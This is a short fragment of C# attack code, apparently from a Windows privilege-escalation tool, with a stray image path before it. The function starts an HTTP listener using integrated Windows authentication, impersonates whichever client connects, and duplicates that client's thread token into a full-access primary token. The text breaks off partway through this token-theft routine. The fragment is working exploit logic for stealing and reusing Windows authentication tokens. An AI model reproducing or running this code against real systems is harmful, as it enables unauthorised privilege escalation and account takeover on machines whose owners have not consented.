 void HTTPListener()
{
Console.WriteLine($"[+] Starting HTTP listener on port http://{host}:{port}");
HttpListener listener = new HttpListener();
listener.Prefixes.Add($"http://{host}:{port}/");
listener.Start();
listener.AuthenticationSchemes = AuthenticationSchemes.IntegratedWindowsAuthentication;
listener.UnsafeConnectionNtlmAuthentication = true;
listener.IgnoreWriteExceptions = true;
readyEvent.Set();
HttpListenerContext context = listener.GetContext();
Console.WriteLine("Request for: " + context.Request.Url.LocalPath);
Console.WriteLine("Client: " + context.User.Identity.Name);
var identity = (System.Security.Principal.WindowsIdentity)context.User.Identity;
using (System.Security.Principal.WindowsImpersonationContext wic = identity.Impersonate())
{
if (!ImpersonationToken.OpenThreadToken(ImpersonationToken.GetCurrentThread(),
ImpersonationToken.TOKEN_ALL_ACCESS, false, out var tokenHandle))
{
Console.WriteLine("[-] Failed to open thread token");
return;
}
if (!ImpersonationToken.DuplicateTokenEx(tokenHandle, ImpersonationToken.TOKEN_ALL_ACCESS, IntPtr.Zero,
ImpersonationToken.SECURITY_IMPERSONATION_LEVEL.SecurityImpersonation,
ImpersonationToken.TOKEN_TYPE.TokenPrimary, out systemImpersonationToken))
{
Console.WriteLine("[-] Failed to duplicate impersonation token");